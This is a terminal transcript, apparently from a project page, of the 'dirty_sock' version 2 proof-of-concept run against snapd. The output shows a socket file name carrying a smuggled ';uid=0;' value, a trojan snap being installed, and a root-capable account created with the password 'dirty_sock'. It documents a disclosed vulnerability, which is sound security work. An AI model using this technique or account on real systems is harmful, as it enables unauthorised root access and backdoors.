 lowpriv@server:~$ python3 ./dirty_sockv2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/eiwikzsemi;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************